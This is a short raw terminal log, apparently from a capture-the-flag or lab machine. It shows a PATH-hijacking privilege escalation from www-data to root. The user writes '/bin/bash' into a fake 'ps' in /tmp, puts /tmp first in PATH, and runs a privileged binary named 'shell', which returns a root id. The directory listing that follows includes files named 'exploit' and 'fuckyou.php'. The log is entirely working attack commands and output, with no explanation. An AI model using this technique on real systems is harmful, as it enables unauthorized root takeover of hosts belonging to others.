 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
name
.htaccess
exploit
favicon.ico
fuckyou.php
index.php
web.config